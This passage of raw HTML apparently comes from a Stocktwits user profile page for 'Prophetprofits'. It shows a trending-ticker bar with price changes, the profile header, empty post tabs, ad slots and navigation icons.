whitespace-nowrap" aria-label="Change">4.38%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SMCI"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SMCI.png" alt="SMCI" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SMCI</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">4.70%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/kendu-inu"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/KENDU.X.png" alt="KENDU" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">KENDU</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">4.05%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/coins/dogecoin"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/DOGE.X.png" alt="DOGE" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">DOGE</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">3.65%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/TGTX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/TGTX.png" alt="TGTX" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">TGTX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">15.11%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/MSFT"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/MSFT.png" alt="MSFT" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">MSFT</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.71%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/ADBE"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/ADBE.png" alt="ADBE" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">ADBE</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">4.46%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/NFLX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/NFLX.png" alt="NFLX" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">NFLX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.68%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/BCTX"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text"><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">BCTX</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">19.86%</span></span></span></div></a></div></div><div class="flex-row justify-center items-center cursor-pointer flex Trending_marqueeToggle__P6j2f cursor-pointer !w-6 !h-6 !max-w-6 !max-h-6 rounded-full border border---primary-border dark|border-primary-hairline px-2 !text-[10px] mx-2 "><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" class="svg-inline--fa fa-play Trending_marqueeButton__y9GHY cursor-pointer text-primary-text Trending_playIcon__wJdbb ml-[2px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="pause" class="svg-inline--fa fa-pause Trending_marqueeButton__y9GHY cursor-pointer text-primary-text Trending_pauseIcon__fXShN" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M48 64C21.5 64 0 85.5 0 112L0 400c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48L48 64zm192 0c-26.5 0-48 21.5-48 48l0 288c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48l-32 0z"></path></svg></div><div class="mr-2"><a class="Trending_more__C6Qly tabletSm-down|hidden flex font-normal items-center gap-1 bg-primary-background text-primary-text" data-testid="trending-view-more-button" href="/sentiment/trending"><div class="flex-row justify-center items-center flex Trending_moreButton__6Bc_i cursor-pointer !w-6 !h-6 !max-w-6 !max-h-6 rounded-full border border---primary-border dark|border-primary-hairline px-2 !text-[10px] mr-3"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right Trending_moreIcon__D_foA tabletSm-down|hidden text-primary-text text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"></path></svg></div></a></div></div></div></div></div><div class="Body_container__f_XJ0 flex flex-column h-full desktopXxl|pr-0 tabletSm-down|pb-12 Body_containerBorder__3T8GJ border-primary-hairline border-l tabletSm-down|border-x-0"><div class="Body_content__07Yri w-full max-w-[980px] tabletMd-down|max-w-none"><div data-cy="user-page" class="UserPage_container__NY_CE relative grid gap-2.5 h-full max-w-[1340px]"><div class="UserPage_content__glMKi relative tabletMd-down|w-screen tabletMd-down|bg-primary-background UserPage_contentBorder__X_i0R border-r border-primary-hairline"><div><div class="UserPageHeader_container__agQok rounded-md bg-primary-background text-primary-text tabletMd-down|m-2.5 !pb-0"><div class="UserPageHeader_info__2qmvz items-center grid gap-3 mb-6"><div class="UserPageHeader_avatar__oldDm relative"><img alt="" src="https://sih-st-avatars.stocktwits-cdn.com/fit-in/125x125/filters:quality(75)/filters:format(png)/images/default_avatar_2_large.png" height="125" width="125" class="UserPageHeader_avatarImg__7u9hA rounded-full h-full object-cover"/></div><div><div class="flex items-center"><h1 class="UserPageHeader_username__sHC17 text-lg font-bold">Prophetprofits</h1></div><h5 class="UserPageHeader_name__ysild inline-block text-sm text-primary-text font-light">Some Rich Guy</h5><div></div><div class="UserPageHeader_actions__tLxR_ mt-2.5 mb-3 flex gap-2 flex-wrap items-center"><div class="FollowButton_container__ELTon flex"><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5" role="button" tabindex="0" type="button"><span class="">Follow</span></button></div><button class="STButton_sm__iMjlX text-sm px-4 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_circle__H7uvZ w-[--size] !p-0 overflow-hidden STButton_black-secondary__xIxs1 bg-white text-black border-secondary-button-border dark|bg-transparent dark|text-white hover|!bg-light-grey-6 dark|hover|!bg-dark-grey-5" role="button" tabindex="0" type="button"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="envelope" class="svg-inline--fa fa-envelope UserPageHeader_icon__KAvHM" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M64 96c-17.7 0-32 14.3-32 32l0 39.9L227.6 311.3c16.9 12.4 39.9 12.4 56.8 0L480 167.9l0-39.9c0-17.7-14.3-32-32-32L64 96zM32 207.6L32 384c0 17.7 14.3 32 32 32l384 0c17.7 0 32-14.3 32-32l0-176.4L303.3 337.1c-28.2 20.6-66.5 20.6-94.6 0L32 207.6zM0 128C0 92.7 28.7 64 64 64l384 0c35.3 0 64 28.7 64 64l0 256c0 35.3-28.7 64-64 64L64 448c-35.3 0-64-28.7-64-64L0 128z"></path></svg></button></div></div></div><div><p class="UserPageHeader_bio__U6eL8 break-words"></p><div class="UserPageHeader_tradingStrategy__9Mrep text-xs my-3 flex tabletSm-down|flex-col tabletSm|flex-wrap gap-x-2 gap-y-1 tabletSm|items-center"><span class="UserPageHeader_tradingStrategyLabel__ww260 font-bold uppercase">Strategy:</span><div class="UserPageHeader_keywordContainer__I_H0J tabletSm-down|flex tabletSm-down|flex-wrap"></div></div></div><div class="UserPageHeader_userInfoContainer__Eo4Xs flex grap-x-2 text-xs border-t border-b border-primary-border py-3 whitespace-nowrap tabletSm-down|flex-col"><div class="UserPageHeader_descriptionContainer__ZTG_A flex tabletSm-down|w-full tabletSm|w-9/12"></div><span class="UserPageHeader_joinDate__fuetu tabletSm-down|mt-1.5"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="calendar" class="svg-inline--fa fa-calendar UserPageHeader_locationIcon__Uzxb_ text-icon-text mr-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"></path></svg> <!-- -->Joined <!-- -->May 2020</span></div><div class="flex gap-x-2 my-3"><a href="/Prophetprofits/following"><strong>226</strong> <span class="font-light">Following</span></a><a href="/Prophetprofits/followers"><strong>40</strong> <span class="font-light">Followers</span></a></div></div></div><div class="UserPage_stream__k4dhV mt-3 tabletMd-down|mx-auto flex"><div class="Pod_container__AI83J bg-primary-background text-primary-text rounded-md max-w-full w-full"><div class="UserPage_tabs__VbMpA relative"><div class="UserPageTabs_container__MGspX"><div class="" data-rttabs="true"><div class="UserPageTabs_tabheader__7Gip4 border-b border-primary-hairline flex flex-row items-center overflow-x-auto scrollbar-hidden"><ul class="react-tabs__tab-list Tab_reactTabList__DlGgm border-t !h-10 border-primary-hairline text-tertiary-text UserPageTabs_tabList__Xi3rY flex-1" role="tablist"><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background UserPageTabs_tab__7M7Ev text-st-tertiary-text shrink-0 px-5 Tab_tabSelected__VRHyS !border-b !border-tab-underline !text-primary-text" role="tab" id="tab:R1j9pjam:0" aria-selected="true" aria-disabled="false" aria-controls="panel:R1j9pjam:0" tabindex="0" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold">Posts</span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background UserPageTabs_tab__7M7Ev text-st-tertiary-text shrink-0 px-5" role="tab" id="tab:R1j9pjam:1" aria-selected="false" aria-disabled="false" aria-controls="panel:R1j9pjam:1" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold">Posts &amp; Replies</span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background UserPageTabs_tab__7M7Ev text-st-tertiary-text shrink-0 px-5" role="tab" id="tab:R1j9pjam:2" aria-selected="false" aria-disabled="false" aria-controls="panel:R1j9pjam:2" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold">Liked</span></div></li><li class="react-tabs__tab Tab_reactTab__AN_bb hover|text-st-secondary-text hover|border-light-grey-3 dark|hover|border-dark-grey-2 relative border-b border-transparent bg-primary-background UserPageTabs_tab__7M7Ev text-st-tertiary-text shrink-0 px-5" role="tab" id="tab:R1j9pjam:3" aria-selected="false" aria-disabled="false" aria-controls="panel:R1j9pjam:3" data-rttab="true"><div><span class="Tab_text__yKwPe text-sm font-semibold">164<!-- --> Watchlist</span></div></li></ul></div><div><div class="react-tabs__tab-panel react-tabs__tab-panel--selected" role="tabpanel" id="panel:R1j9pjam:0" aria-labelledby="tab:R1j9pjam:0"></div><div class="react-tabs__tab-panel" role="tabpanel" id="panel:R1j9pjam:1" aria-labelledby="tab:R1j9pjam:1"></div><div class="react-tabs__tab-panel" role="tabpanel" id="panel:R1j9pjam:2" aria-labelledby="tab:R1j9pjam:2"></div><div class="react-tabs__tab-panel" role="tabpanel" id="panel:R1j9pjam:3" aria-labelledby="tab:R1j9pjam:3"></div></div></div></div></div></div></div></div><div class="UserPage_sidebar__iQ_c2 tabletSm-down|hidden relative grid gap-2.5"><div class="UserPage_contentbar__qg20h tabletMd|block"><div class="UserPage_adrail__Ghr7C w-full grid gap-2.5 grid-flow-row content-start h-full"><div class="Primis_container__OlMHR overflow-hidden relative UserPage_primis__ufPBF invisible tabletMd|visible"><div class="flex flex-col"><div style="height:169px;width:300px"><div role="presentation"></div></div><p class="text-st-secondary-text Disclosure_disclosure__GmLV4 Disclosure_disclosureCompact__7OUvM mx-auto text-center leading-[16px] text-xs pb-3">Advertisement<span><span class="mx-2">|</span><a class="Disclosure_removeAdsLink__3yG8W hover|!text-blue-ada underline cursor-pointer" href="/subscriptions">Remove ads.</a></span></p></div></div><div class="UserPage_combinedrail__cQrf0 block"><div class="UserPage_sidebarPromo__hOEIX block mx-auto"><div class="Insticator_container__cNYxN transition-all duration-300 ease-in-out min-h-[0px] Insticator_minH__4mbXV !min-h-[250px]"><div class="flex-row justify-center items-center flex Insticator_minH__4mbXV !min-h-[250px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class="relative Insticator_adClass__aZKoy z-1 leading-none"><div class="BackgroundLoaderAd_container__BFoDY overflow-hidden text-dark-grey-2 dark|text-grey-5 font-light rounded-md absolute top-0 right-0 bottom-0 left-0 flex items-center justify-center bg-transparent"></div><div class="Insticator_adClass__aZKoy z-1 leading-none"></div></div><p class="text-st-secondary-text Disclosure_disclosure__GmLV4 Disclosure_disclosureCompact__7OUvM mx-auto text-center leading-[16px] text-xs pb-3">Advertisement<span><span class="mx-2">|</span><a class="Disclosure_removeAdsLink__3yG8W hover|!text-blue-ada underline cursor-pointer" href="/subscriptions">Remove ads.</a></span></p></div></div></div><div class="sticky-outer-wrapper"><div class="sticky-inner-wrapper" style="position:relative;top:0px"><div class="relative SidebarRightAd_adClass__7j2lf leading-none"><div class="BackgroundLoaderAd_container__BFoDY overflow-hidden text-dark-grey-2 dark|text-grey-5 font-light rounded-md absolute top-0 right-0 bottom-0 left-0 flex items-center justify-center bg-transparent SidebarRightAd_loaderClass__NUf_b z-[-1] rounded-none"></div><div class="SidebarRightAd_adClass__7j2lf leading-none"></div></div><p class="text-st-secondary-text Disclosure_disclosure__GmLV4 Disclosure_disclosureCompact__7OUvM mx-auto text-center leading-[16px] text-xs pb-3">Advertisement<span><span class="mx-2">|</span><a class="Disclosure_removeAdsLink__3yG8W hover|!text-blue-ada underline cursor-pointer" href="/subscriptions">Remove ads.</a></span></p></div></div></div></div></div></div></div></div></div><div class="fixed z-30 bottom-0 left-0 right-0 w-screen"><div class="absolute -translate-y-full -top-2 right-2 tabletMd|hidden"><button class="STButton_xl__FA4z4 text-xl px-7 gap-2 STButton_button__ObG_J h-[--size] inline-flex flex-row items-center justify-center border rounded-full font-semibold whitespace-nowrap STButton_circle__H7uvZ w-[--size] !p-0 overflow-hidden STButton_blue-primary__ztJDZ bg-blue text-white border-transparent hover|bg-blue-ada CircleButton_pencil__SEz8Z w-[60px] h-[60px] mx-auto border-none shadow-lg" role="button" tabindex="0" type="button"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="plus" class="svg-inline--fa fa-plus text-[21px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"></path></svg></button></div><div id="bottom-nav-content"><div class="FooterAd_container__EmmTA flex flex-col items-center justify-center w-full opacity-100 border-t bg-prediction-post-bg dark|bg-charcoal border-light-grey-5 dark|border-dark-grey-5 transition-all duration-300 ease-in-out min-h-[0px] FooterAd_containerMinH__VFuDV min-h-[67px] tablet-Sm|min-h-[107px]"><div class="flex-row justify-center items-center flex FooterAd_containerMinH__VFuDV min-h-[67px] tablet-Sm|min-h-[107px]"><div class="Loading_loading__e823d flex justify-center items-center"><span class="Loading_loadingIcon__k8BrD flex justify-center items-center"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="spinner-third" class="svg-inline--fa fa-spinner-third " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M463.9 376c7.6 4.4 17.5 1.8 21.4-6.1c17.1-34.3 26.7-73 26.7-113.9C512 120 405.9 8.8 272 .5c-8.8-.5-16 6.7-16 15.5s7.2 15.9 16 16.6C388.2 40.8 480 137.7 480 256c0 35.1-8.1 68.3-22.5 97.9c-3.9 8-1.3 17.7 6.4 22.1z"></path></svg></span></div></div><div class=""></div></div><div class="BottomNavigation_container__JUUUo justify-around items-center w-full h-[62px] z-[200] text-st-primary-text bottom-0 bg-primary-background hidden tabletSm-down|flex border-t border-primary-hairline"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><button class="MobileHeader_navMenuButton__521co MobileHeader_navButtonBase__w6cJF h-[50px] flex justify-center items-center cursor-pointer w-[35px]"><div class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="binoculars" class="svg-inline--fa fa-binoculars BottomNavigation_icon__04wNh !text-[20px] mb-1" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M112 32c-8.8 0-16 7.2-16 16s7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zm224 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zM192 432c0 8.8-7.2 16-16 16L48 448c-8.8 0-16-7.2-16-16l0-75.1c0-28.8 7.8-57.1 22.7-81.9c16-26.6 26.2-56.3 30.1-87.1L90.5 142c1-8 7.8-14 15.9-14l85.6 0 0 16 0 128 0 160zm32 0l0-144 64 0 0 144c0 26.5 21.5 48 48 48l128 0c26.5 0 48-21.5 48-48l0-75.1c0-34.6-9.4-68.6-27.2-98.3c-13.7-22.8-22.5-48.2-25.8-74.6L453.3 138c-3-24-23.4-42-47.6-42L312 96c-13.3 0-24 10.7-24 24l0 8-64 0 0-8c0-13.3-10.7-24-24-24l-93.6 0c-24.2 0-44.6 18-47.6 42L53 184c-3.3 26.4-12.1 51.8-25.8 74.6C9.4 288.3 0 322.3 0 356.9L0 432c0 26.5 21.5 48 48 48l128 0c26.5 0 48-21.5 48-48zm0-176l0-96 64 0 0 96-64 0zm96 16l0-128 0-16 85.6 0c8.1 0 14.9 6 15.9 14l5.7 45.9c3.9 30.8 14.1 60.5 30.1 87.1c14.8 24.7 22.7 53 22.7 81.9l0 75.1c0 8.8-7.2 16-16 16l-128 0c-8.8 0-16-7.2-16-16l0-160z"></path></svg><span class="BottomNavigation_text__uhz50 text-xxs">Watchlist</span></div></button></div><a href="/sentiment"><span class="BottomNavigation_link__8Mem_ flex flex-col cursor-pointer justify-center items-center h-full min-w-[50px]"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20" fill="none" class="BottomNavigation_icon__04wNh !text-[20px] mb-1"><path d="M10.6229 19C6.7839 19 4.25 16.7369 4.25 13.3117C4.25 10.2971 5.63983 9.26602 5.63983 7.39612C5.63983 7.01165 5.58051 6.53107 5.58051 6.29515C5.58051 5.8932 5.82627 5.63107 6.1822 5.63107C6.91102 5.63107 7.7161 6.25146 8.16525 7.24757C8.2161 7.05534 8.22458 6.88058 8.22458 6.69709C8.20763 5.08932 7.27542 3.72621 6.30085 2.52913C6.13136 2.31942 6.02966 2.09223 6.02966 1.86505C6.02966 1.29709 6.53814 1 7.33475 1C11.5975 1 17.75 4.11068 17.75 11.5379C17.75 16.0291 14.8941 19 10.6229 19ZM10.8093 16.5621C12.6907 16.5621 13.6398 15.1466 13.6398 13.5039C13.6398 11.8699 12.7246 10.0874 10.9788 9.24854C10.8941 9.21359 10.8263 9.26602 10.8432 9.36214C10.9788 10.6816 10.8008 11.9049 10.3771 12.5165C10.1907 12.0359 9.95339 11.6165 9.58898 11.2845C9.52119 11.2233 9.45339 11.2495 9.44492 11.3456C9.30932 12.3068 